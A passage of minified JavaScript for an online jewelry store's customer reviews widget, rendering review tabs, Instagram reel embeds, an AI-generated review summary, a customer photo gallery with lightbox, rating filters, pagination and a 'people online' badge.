                                            background: ${window.womReviewTab==="product"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="product"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="product"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="product"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Product Reviews"}),n("button",{onClick:()=>{window.womReviewTab="brand",window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="brand"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="brand"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="brand"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="brand"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="brand"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="brand"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="brand"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Brand Reviews"}),n("button",{onClick:()=>{window.womReviewTab="instagram",window.womCurrentPage=1,window.womInstagramUrlsVisibleCount=6,(!window.womInstagramUrls||window.womInstagramUrls.length===0)&&(window.womInstagramUrls=l),window.womInstagramUrlsLoading=!1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="instagram"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="instagram"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="instagram"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="instagram"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="instagram"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="instagram"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="instagram"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Instagram"})]})})}),(()=>{if((window.womReviewTab||"product")==="instagram"){const y=window.womInstagramUrls||[],f=window.womInstagramUrlsLoading||!1;return n("div",{className:"w-full",children:[n("div",{style:"background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px; padding: 16px; margin-bottom: 20px;",children:[n("h3",{style:"font-size: 14px; font-weight: 600; color: #111827; margin: 0 0 4px 0;",children:"Instagram Reels"}),n("p",{style:"font-size: 12px; color: #6b7280; margin: 0;",children:"See how customers are using our products"})]}),f?n("div",{style:"text-align: center; padding: 60px 20px; background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px;",children:n("p",{style:"color: #6b7280; font-size: 16px; margin: 0;",children:"Loading videos..."})}):!y||!Array.isArray(y)||y.length===0?n("div",{style:"text-align: center; padding: 60px 20px; background: #ffffff; border: 1px solid #f1f5f9; border-radius: 12px;",children:[n("p",{style:"color: #6b7280; font-size: 16px; margin: 0 0 8px 0;",children:"No videos available"}),n("p",{style:"color: #9ca3af; font-size: 14px; margin: 0;",children:"Check back later for Instagram videos."})]}):n("div",{children:[n("div",{className:"wom-videos-grid",style:"display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 16px;",children:y.slice(0,window.womInstagramUrlsVisibleCount||6).map((s,d)=>{var F;const A=(F=s.match(/instagram\.com\/(?:p|reel)\/([A-Za-z0-9_-]+)/))==null?void 0:F[1],C=s.includes("/reel/"),v=A?C?`https://www.instagram.com/reel/${A}/embed/?hidecaption=1`:`https://www.instagram.com/p/${A}/embed/?hidecaption=1`:null,T=v!==null;return n("div",{style:`
                                                                    position: relative;
                                                                    overflow: hidden;
                                                                    border-radius: 16px;
                                                                    border: 1px solid #e5e7eb;
                                                                    background: #ffffff;
                                                                    aspect-ratio: 9/16;
                                                                    min-height: ${window.innerWidth<768?"450px":"400px"};
                                                                    padding: 0;
                                                                    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                                                    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.06);
                                                                `,onMouseEnter:k=>{k.currentTarget.style.transform="translateY(-6px) scale(1.02)",k.currentTarget.style.boxShadow="0 12px 24px rgba(0,0,0,0.15)",k.currentTarget.style.borderColor="#d1d5db"},onMouseLeave:k=>{k.currentTarget.style.transform="translateY(0) scale(1)",k.currentTarget.style.boxShadow="0 2px 8px rgba(0, 0, 0, 0.06)",k.currentTarget.style.borderColor="#e5e7eb"},children:T?n("div",{id:`instagram-container-${d}`,style:`position: relative; width: 100%; height: 100%; overflow: hidden; padding: 0; ${window.innerWidth<768?"min-height: 450px;":""}`,children:[n("iframe",{id:`instagram-embed-${d}`,src:v,allowTransparency:"true",frameBorder:"0",scrolling:"no",allow:"encrypted-media; autoplay; fullscreen; picture-in-picture",style:`width: 100%; height: 100%; border: none; border-radius: 16px; pointer-events: auto; ${window.innerWidth<768?"min-height: 450px; display: block;":""}`,loading:"lazy"}),n("div",{style:"position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; pointer-events: none; background: transparent; display: none;",className:"wom-iframe-overlay-mobile",onClick:k=>{k.currentTarget.style.display="none"}})]}):n("a",{href:s,target:"_blank",rel:"noopener noreferrer",style:"display: block; width: 100%; height: 100%; background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); display: flex; align-items: center; justify-content: center; flex-direction: column; color: white; text-align: center; padding: 2rem; text-decoration: none; cursor: pointer;",onClick:k=>{k.preventDefault(),window.open(s,"_blank","noopener,noreferrer")},children:[n("svg",{width:"48",height:"48",viewBox:"0 0 24 24",fill:"currentColor",style:"margin-bottom: 1rem;",children:n("path",{d:"M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"})}),n("div",{style:"font-size: 0.875rem; font-weight: 500; margin-bottom: 0.5rem;",children:C?"Watch Reel":"View Post"}),n("div",{style:"font-size: 0.75rem; font-weight: 400; opacity: 0.9;",children:"on Instagram"})]})},`video-${d}`)})}),y&&y.length>(window.womInstagramUrlsVisibleCount||6)&&n("div",{style:"text-align: center; margin-top: 2rem;",children:n("button",{onClick:()=>{window.womInstagramUrlsVisibleCount=(window.womInstagramUrlsVisibleCount||6)+6,window.dispatchEvent(new CustomEvent("wom-tab-change"))},style:`
                                                                font-family: Arial, sans-serif;
                                                                font-size: 0.875rem;
                                                                font-weight: 600;
                                                                padding: 12px 32px;
                                                                border: 1px solid #e5e7eb;
                                                                background: #ffffff;
                                                                color: #111827;
                                                                cursor: pointer;
                                                                border-radius: 8px;
                                                                transition: all 0.2s ease;
                                                                box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
                                                            `,onMouseEnter:s=>{s.currentTarget.style.backgroundColor="#f9fafb",s.currentTarget.style.borderColor="#d1d5db",s.currentTarget.style.boxShadow="0 2px 4px rgba(0, 0, 0, 0.1)"},onMouseLeave:s=>{s.currentTarget.style.backgroundColor="#ffffff",s.currentTarget.style.borderColor="#e5e7eb",s.currentTarget.style.boxShadow="0 1px 2px rgba(0, 0, 0, 0.05)"},children:["Load More Videos (",y.length-(window.womInstagramUrlsVisibleCount||6)," remaining)"]})})]})]})}return w?n("div",{style:"display: flex; justify-content: center; align-items: center; width: 100%; padding: 2rem 1rem;",children:n("div",{className:"wom-empty-state-card",style:"text-align: center; padding: 2rem 1.5rem; background: linear-gradient(135deg, #fef7f3 0%, #f9f5f3 100%); border-radius: 12px; border: 1px solid rgba(165, 114, 88, 0.1); width: 100%;",children:[n("div",{style:"width: 60px; height: 60px; margin: 0 auto 16px; background: linear-gradient(135deg, #C49A85 0%, #A57258 100%); border-radius: 50%; display: flex; align-items: center; justify-content: center; box-shadow: 0 4px 12px rgba(165, 114, 88, 0.2);",children:n("svg",{width:"28",height:"28",viewBox:"0 0 24 24",fill:"none",stroke:"#ffffff","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[n("path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"}),n("line",{x1:"9",y1:"10",x2:"15",y2:"10"}),n("line",{x1:"9",y1:"14",x2:"15",y2:"14"})]})}),n("h3",{style:"font-family: Fustat, sans-serif; font-size: 1.25rem; font-weight: 700; color: #111827; margin: 0 0 8px 0; line-height: 1.2;",children:"No reviews yet"}),n("p",{style:"font-family: Fustat, sans-serif; font-size: 0.875rem; color: #6b7280; margin: 0 0 20px 0; line-height: 1.5;",children:"Be the first to share your experience!"}),n("button",{onClick:g,style:"font-family: Fustat, sans-serif; font-size: 0.9375rem; font-weight: 600; color: #ffffff; background: linear-gradient(135deg, #A57258 0%, #8B5A3F 100%); border: none; padding: 10px 24px; border-radius: 8px; cursor: pointer; transition: all 0.3s ease; box-shadow: 0 2px 8px rgba(165, 114, 88, 0.3);",onMouseEnter:y=>{y.currentTarget.style.transform="translateY(-2px)",y.currentTarget.style.boxShadow="0 4px 12px rgba(165, 114, 88, 0.4)"},onMouseLeave:y=>{y.currentTarget.style.transform="translateY(0)",y.currentTarget.style.boxShadow="0 2px 8px rgba(165, 114, 88, 0.3)"},children:"Write a Review"})]})}):n(We,{children:[(o==null?void 0:o.ai_summary)&&window.womReviewTab!=="instagram"&&(()=>{const y=o.ai_summary.summary||o.ai_summary.text||"",f=200,s=y.length>f,d=s?y.substring(0,f).trim()+"…":y,A=document.createElement("div");A.className="mb-0",A.style.cssText='font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif; margin-bottom: 0px;';const C=document.createElement("div");C.style.cssText="background: #ffffff; border: 1px solid #e8eaf4; border-radius: 16px; padding: 20px; box-shadow: 0 4px 12px rgba(15, 23, 42, 0.06);";const v=document.createElement("div");v.style.cssText="display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 16px;";const T=document.createElement("div");T.style.cssText="display: flex; align-items: center; gap: 10px;";const F=document.createElement("span");F.style.cssText="display: inline-flex; align-items: center; justify-content: center; flex-shrink: 0;";const k=document.createElement("img");k.src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png",k.alt="AI",k.style.cssText="width: 24px; height: 24px; object-fit: contain;",F.appendChild(k);const z=document.createElement("div"),j=document.createElement("p");j.textContent="AI INSIGHT",j.style.cssText="margin: 0; text-transform: uppercase; font-size: 0.625rem; letter-spacing: 0.2em; color: #a78bfa; font-weight: 600;";const M=document.createElement("h3");M.textContent="Customers say",M.style.cssText="color: #0f172a; margin: 2px 0 0 0; font-size: 1.125rem; font-weight: 700; letter-spacing: -0.01em;",z.appendChild(j),z.appendChild(M),T.appendChild(F),T.appendChild(z);const D=document.createElement("span");D.textContent="Verified reviews",D.style.cssText="padding: 4px 10px; border-radius: 999px; border: 1px solid #e0e7ff; background: #f5f3ff; font-size: 0.6875rem; font-weight: 600; color: #4c1d95; white-space: nowrap;",v.appendChild(T),v.appendChild(D);const Q=document.createElement("div");Q.style.cssText="margin-top: 0;";const S=document.createElement("p");if(S.style.cssText="color: #111827; font-size: 1rem; line-height: 1.6; margin: 0 0 8px 0; font-weight: 400; display: inline;",S.textContent=d,Q.appendChild(S),s){const O=document.createElement("button");O.type="button",O.textContent="Read more",O.setAttribute("data-ai-summary-toggle","true"),O.style.cssText="background: transparent; border: none; color: #111827; text-decoration: underline; cursor: pointer; font-size: 1rem; font-weight: 400; padding: 4px 0; margin-left: 4px; display: inline-block; -webkit-tap-highlight-color: rgba(0,0,0,0.1); touch-action: manipulation; user-select: none; position: relative; z-index: 10; min-height: 24px; min-width: 80px;";const V="ai-summary-"+Date.now()+"-"+Math.random().toString(36).substr(2,9);A.setAttribute("data-ai-summary-id",V),S.setAttribute("data-ai-summary-text",y),S.setAttribute("data-ai-summary-truncated",d);const Y=(q,K)=>{const X=K.textContent,de=K.getAttribute("data-ai-summary-text"),_=K.getAttribute("data-ai-summary-truncated");X===_||X.endsWith("…")?(K.textContent=de,q.textContent="Read less",q.setAttribute("aria-expanded","true")):(K.textContent=_,q.textContent="Read more",q.setAttribute("aria-expanded","false"))};let G=!1;if(O.addEventListener("click",q=>{if(G){G=!1;return}q.stopPropagation(),Y(O,S)}),O.addEventListener("touchend",q=>{q.preventDefault(),q.stopPropagation(),G=!0,Y(O,S),setTimeout(()=>{G=!1},300)},{passive:!1}),O.setAttribute("aria-expanded","false"),Q.appendChild(O),!window.womAiSummaryHandlerAdded){window.womAiSummaryHandlerAdded=!0;const q=K=>{const X=K.target;if(X&&X.getAttribute("data-ai-summary-toggle")==="true"){K.preventDefault(),K.stopPropagation();const de=X.closest("[data-ai-summary-id]");if(de){const _=de.querySelector("p[data-ai-summary-text]");if(_){const rt=_.getAttribute("data-ai-summary-text"),Ie=_.getAttribute("data-ai-summary-truncated"),Be=_.textContent;Be===Ie||Be.endsWith("…")?(_.textContent=rt,X.textContent="Read less",X.setAttribute("aria-expanded","true")):(_.textContent=Ie,X.textContent="Read more",X.setAttribute("aria-expanded","false"))}}}};document.addEventListener("click",q,!0),document.addEventListener("touchend",q,{passive:!1,capture:!0})}}const N=document.createElement("p");N.textContent="Updated in near real-time as new feedback arrives.",N.style.cssText="color: #6b7280; font-size: 0.75rem; margin: 8px 0 0 0;",Q.appendChild(N);const H=o.ai_summary.keywords||o.ai_summary.key_points||[];if(H.length>0){const O=document.createElement("div");O.style.cssText="margin-top: 16px; border-top: 1px solid #f1f5f9; padding-top: 16px;";const V=document.createElement("p");V.textContent="Customers frequently mention",V.style.cssText="font-size: 0.8125rem; font-weight: 600; color: #6b7280; margin: 0 0 12px 0; letter-spacing: 0.01em; text-transform: uppercase;";const Y=document.createElement("div");Y.style.cssText="display: flex; flex-wrap: wrap; gap: 6px;",H.slice(0,5).forEach(G=>{const q=document.createElement("span");q.style.cssText="display: inline-flex; align-items: center; font-size: 0.875rem; font-weight: 500; color: #A57258;";const K=document.createElement("span");K.textContent="•",K.style.cssText="margin-right: 6px; color: #A57258;",q.appendChild(K),q.appendChild(document.createTextNode(G)),Y.appendChild(q)}),O.appendChild(V),O.appendChild(Y),Q.appendChild(O)}return C.appendChild(v),C.appendChild(Q),A.appendChild(C),A})(),(()=>{if(window.womReviewTab==="instagram")return null;const y=[];if(a.forEach(d=>{d.images&&d.images.length>0&&d.images.forEach(A=>{y.push(A)})}),y.length===0)return null;const f=typeof window<"u"&&window.innerWidth<768,s=d=>{if(!y.length)return;let A=d;const C=document.createElement("div");C.style.cssText="position: fixed; inset: 0; background: rgba(0,0,0,0.6); z-index: 10000; display: flex; align-items: center; justify-content: center; padding: 8px; backdrop-filter: blur(1px);";const v=document.createElement("div");f?v.style.cssText="position: relative; width: calc(100vw - 16px) !important; max-width: 340px !important; height: 450px !important; min-height: 450px !important; max-height: calc(100vh - 80px) !important; display: flex; align-items: center; justify-content: center; padding: 8px; box-sizing: border-box;":v.style.cssText="position: relative; width: 520px !important; height: 650px !important; min-width: 520px !important; min-height: 650px !important; max-width: 520px !important; max-height: 650px !important; display: flex; align-items: center; justify-content: center; padding: 16px; box-sizing: border-box;";const T=document.createElement("img");T.style.cssText="width: 100% !important; height: 100% !important; object-fit: contain !important; border-radius: 8px; display: block; box-sizing: border-box;";const F=D=>{const Q=(D%y.length+y.length)%y.length;A=Q;const S=y[Q];T.src=S,T.alt=`Customer photo ${Q+1} of ${y.length}`},k=document.createElement("button");k.innerHTML="×",f?k.style.cssText="position: absolute; top: 4px; right: 4px; background: rgba(0,0,0,0.75); color: white; border: none; border-radius: 50%; width: 36px; height: 36px; font-size: 20px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 10002;":k.style.cssText="position: absolute; top: 16px; right: 16px; background: rgba(0,0,0,0.75); color: white; border: none; border-radius: 50%; width: 44px; height: 44px; font-size: 24px; cursor: pointer; display: flex; align-items: center; justify-content: center; z-index: 10002;",k.onclick=()=>{document.body.removeChild(C),document.body.style.overflow=""};const z=(D,Q,S)=>{const N=document.createElement("button");return N.setAttribute("aria-label",D==="‹"?"Previous image":"Next image"),f?(N.innerHTML=D==="‹"?'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>':'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',N.style.cssText=`
                                                    position: absolute;
                                                    ${Q}: 4px;
                                                    top: 50%;
                                                    transform: translateY(-50%);
                                                    background: rgba(0,0,0,0.7);
                                                    color: white;
                                                    border: 1px solid rgba(255,255,255,0.15);
                                                    border-radius: 50%;
                                                    width: 28px;
                                                    height: 28px;
                                                    min-width: 28px;
                                                    min-height: 28px;
                                                    max-width: 28px;
                                                    max-height: 28px;
                                                    cursor: pointer;
                                                    display: flex;
                                                    align-items: center;
                                                    justify-content: center;
                                                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                                                    z-index: 10004;
                                                    pointer-events: auto;
                                                    transition: all 0.2s ease;
                                                `):(N.innerHTML=D==="‹"?'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>':'<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',N.style.cssText=`
                                                    position: absolute;
                                                    ${Q}: 8px;
                                                    top: 50%;
                                                    transform: translateY(-50%);
                                                    background: rgba(0,0,0,0.7);
                                                    color: white;
                                                    border: 1px solid rgba(255,255,255,0.15);
                                                    border-radius: 50%;
                                                    width: 28px;
                                                    height: 28px;
                                                    min-width: 28px;
                                                    min-height: 28px;
                                                    max-width: 28px;
                                                    max-height: 28px;
                                                    cursor: pointer;
                                                    display: flex;
                                                    align-items: center;
                                                    justify-content: center;
                                                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                                                    z-index: 10004;
                                                    pointer-events: auto;
                                                    transition: all 0.2s ease;
                                                `),N.onclick=H=>{H.stopPropagation(),S()},N},j=z("‹","left",()=>F(A-1)),M=z("›","right",()=>F(A+1));C.onclick=D=>{D.target===C&&(document.body.removeChild(C),document.body.style.overflow="")},v.appendChild(T),v.appendChild(k),v.appendChild(j),v.appendChild(M),C.appendChild(v),document.body.appendChild(C),document.body.style.overflow="hidden",F(d)};return n("section",{"data-wom-image-gallery":"true",className:"mb-8",style:"width: 100%; margin: 0 0 1.25rem 0; font-family: 'Outfit', sans-serif;",children:n("div",{style:"padding: 20px 0px;",children:[n("div",{style:"display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 18px; padding: 0 4px;",children:[n("div",{style:"padding-left: 4px;",children:[n("p",{style:"margin: 0 0 2px 0; text-transform: uppercase; font-size: 0.6875rem; letter-spacing: 0.2em; color: #94a3b8; font-weight: 600;",children:"Customer photos"}),n("h3",{style:"margin: 6px 0 0 0; font-size: 1.1875rem; color: #0f172a; font-weight: 600;",children:"See how our jewelry looks in real life"})]}),n("span",{style:"font-size: 0.8125rem; color: #6b7280; padding-right: 4px;",children:[y.length," photos"]})]}),n("div",{className:"image-gallery-scroll",style:"display: flex; flex-wrap: nowrap; gap: 10px; overflow-x: auto; overflow-y: hidden; scroll-behavior: smooth; scrollbar-width: thin; scrollbar-color: #cbd5e1 transparent; -ms-overflow-style: -ms-autohiding-scrollbar; padding-bottom: 8px; padding-right: 4px;",children:[n("style",{children:`
                                                        .image-gallery-scroll::-webkit-scrollbar {
                                                            height: 6px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-track {
                                                            background: transparent;
                                                            border-radius: 10px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-thumb {
                                                            background: #cbd5e1;
                                                            border-radius: 10px;
                                                        }
                                                        .image-gallery-scroll::-webkit-scrollbar-thumb:hover {
                                                            background: #94a3b8;
                                                        }
                                                    `}),y.map((d,A)=>{const C=f?"100px":"120px";return n("div",{style:`position: relative; width: ${C}; height: ${C}; min-width: ${C}; min-height: ${C}; border-radius: 14px; overflow: hidden; cursor: pointer; background: #f3f4f6; border: 1px solid #e2e8f0; flex-shrink: 0; transition: transform 0.2s ease, box-shadow 0.2s ease;`,onClick:v=>{v.preventDefault(),v.stopPropagation(),s(A)},onMouseEnter:v=>{v.currentTarget.style.transform="translateY(-4px)",v.currentTarget.style.boxShadow="0 10px 20px rgba(15, 23, 42, 0.15)"},onMouseLeave:v=>{v.currentTarget.style.transform="translateY(0)",v.currentTarget.style.boxShadow="none"},children:n("img",{src:d,alt:`Customer photo ${A+1}`,style:"width: 100%; height: 100%; object-fit: cover; display: block;",loading:"lazy"})},`image-${A}`)})]})]})})})(),window.womReviewTab!=="instagram"&&n("div",{className:"wom-filter-wrapper-below-images",style:"width: fit-content; margin-top: 16px; margin-bottom: 16px; padding: 0; box-sizing: border-box; margin-left: auto;",children:n("select",{id:"review-filter-below-images",className:"wom-filter-select",value:window.womReviewFilter||"all",onChange:y=>{window.womReviewFilter=y.target.value,window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-filter-change"))},style:"width: auto; font-family: Arial, sans-serif; font-size: 13px; font-weight: 700; padding: 7px 13px; border-radius: 5px; border: 1px solid #e5e7eb; background: transparent; color: #111827; cursor: pointer; box-sizing: border-box;",children:[n("option",{value:"all",children:"All Reviews"}),n("option",{value:"highest",children:"Highest Rating"}),n("option",{value:"lowest",children:"Lowest Rating"}),n("option",{value:"verified",children:"Verified Only"}),n("option",{value:"5star",children:"5 Stars"}),n("option",{value:"4star",children:"4 Stars"}),n("option",{value:"3star",children:"3 Stars"}),n("option",{value:"2star",children:"2 Stars"}),n("option",{value:"1star",children:"1 Star"})]})}),window.womReviewTab!=="instagram"&&n("div",{className:"w-full",style:"margin-top: 30px;",children:L.length===0?n("div",{className:"text-center py-12",children:[n("p",{className:"text-gray-600 text-base md:text-lg",style:"font-family: Outfit, sans-serif;",children:"No reviews match this filter yet."}),n("p",{className:"text-gray-500 text-sm mt-1",style:"font-family: Outfit, sans-serif;",children:"Try a different filter or write the first review."})]}):n("div",{className:"flex flex-col gap-4 md:gap-6",children:L.map(y=>n("div",{className:"w-full",style:"border-bottom: 0.3px solid #A57258; box-shadow: 0 1px 2px rgba(165, 114, 88, 0.15);",children:n(ke,{review:y,onOpen:E})},y.id))})})]})})(),u>1&&window.womReviewTab!=="instagram"&&n("div",{className:"text-center mt-10 mb-8",children:[n("div",{style:"display: flex; justify-content: center; align-items: center; gap: 8px; flex-wrap: wrap;",children:[n("button",{onClick:()=>{p>1&&(window.womCurrentPage=p-1,window.dispatchEvent(new CustomEvent("wom-filter-change")))},disabled:p===1,style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 16px; border: 1px solid #E5E7EB; background: ${p===1?"#F9FAFB":"#FFFFFF"}; color: ${p===1?"#9CA3AF":"#111827"}; cursor: ${p===1?"not-allowed":"pointer"}; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:m=>{p>1&&(m.currentTarget.style.backgroundColor="#F3F4F6",m.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:m=>{p>1&&(m.currentTarget.style.backgroundColor="#FFFFFF",m.currentTarget.style.borderColor="#E5E7EB")},children:"Previous"}),Array.from({length:u},(m,y)=>y+1).map(m=>m===1||m===u||m>=p-1&&m<=p+1?n("button",{onClick:()=>{window.womCurrentPage=m,window.dispatchEvent(new CustomEvent("wom-filter-change"))},style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 12px; min-width: 40px; border: 1px solid ${m===p?"#111827":"#E5E7EB"}; background: ${m===p?"#111827":"#FFFFFF"}; color: ${m===p?"#FFFFFF":"#111827"}; cursor: pointer; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:y=>{m!==p&&(y.currentTarget.style.backgroundColor="#F3F4F6",y.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:y=>{m!==p&&(y.currentTarget.style.backgroundColor="#FFFFFF",y.currentTarget.style.borderColor="#E5E7EB")},children:m},m):m===p-2||m===p+2?n("span",{style:"font-family: Arial, sans-serif; font-size: 0.75rem; color: #9CA3AF; padding: 8px 4px;",children:"..."},m):null),n("button",{onClick:()=>{p<u&&(window.womCurrentPage=p+1,window.dispatchEvent(new CustomEvent("wom-filter-change")))},disabled:p===u,style:`font-family: Arial, sans-serif; font-size: 0.75rem; font-weight: 600; padding: 8px 16px; border: 1px solid #E5E7EB; background: ${p===u?"#F9FAFB":"#FFFFFF"}; color: ${p===u?"#9CA3AF":"#111827"}; cursor: ${p===u?"not-allowed":"pointer"}; border-radius: 8px; transition: all 0.2s ease;`,onMouseEnter:m=>{p<u&&(m.currentTarget.style.backgroundColor="#F3F4F6",m.currentTarget.style.borderColor="#D1D5DB")},onMouseLeave:m=>{p<u&&(m.currentTarget.style.backgroundColor="#FFFFFF",m.currentTarget.style.borderColor="#E5E7EB")},children:"Next"})]}),n("p",{className:"text-sm text-gray-600 mt-4",style:"font-family: Arial, sans-serif; color: #6b7280;",children:["Page ",p," of ",u]})]})]})]})})]})}function le({breakdownData:o,reviewsData:e,onWriteReview:t,onLoadMore:i,maxVisible:r}){return n("div",{className:"w-full",children:n("div",{className:"flex flex-col lg:flex-row gap-6 lg:gap-8 items-start",children:[n("div",{className:"w-full lg:w-[35%] lg:sticky lg:top-4",children:n(ae,{data:o,onWriteReview:t})}),n("div",{className:"w-full lg:w-[65%]",children:n(te,{data:e,onWriteReview:t,onLoadMore:i,maxVisible:r})})]})})}function tt({data:o}){const e=(o==null?void 0:o.activeCount)??0,t=(o==null?void 0:o.timeOfDayLabel)||"shoppers are browsing right now",i=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.accent||"#C42D2C";return n("div",{"data-wom-component":"live-users",style:{display:"inline-flex",alignItems:"center",gap:"14px",padding:"12px 18px",borderRadius:"9999px",background:"rgba(255,255,255,0.9)",boxShadow:"0 12px 30px rgba(0,0,0,0.08)",border:`1px solid ${it(i,.18)}`,fontFamily:"var(--wom-font-family, 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif)",color:"#111827",backdropFilter:"blur(10px)",WebkitBackdropFilter:"blur(10px)"},children:[n("span",{style:{display:"inline-flex",width:"10px",height:"10px",borderRadius:"9999px",background:"radial-gradient(circle at center, #22c55e 0%, #16a34a 70%, #15803d 100%)",boxShadow:"0 0 0 6px rgba(34, 197, 94, 0.15)",animation:"wom-live-pulse 1.6s ease-in-out infinite",flexShrink:0}}),n("div",{style:{display:"flex",alignItems:"baseline",gap:"6px",flexWrap:"nowrap",whiteSpace:"nowrap"},children:[n("span",{"data-live-users-count":!0,style:{fontSize:"1.5rem",fontWeight:700,color:i,lineHeight:1},children:e}),n("span",{style:{fontSize:"0.98rem",fontWeight:500,color:"#4b5563"},children:"people online"})]}),n("span",{"data-live-users-label":!0,style:{fontSize:"0.9rem",fontWeight:500,color:"#6b7280",whiteSpace:"nowrap"},children:t}),n("style",{children:`@keyframes wom-live-pulse {
            0% { transform: scale(0.95); opacity: 0.85; }
            50% { transform: scale(1.05); opacity: 1; }
            100% { transform: scale(0.95); opacity: 0.85; }
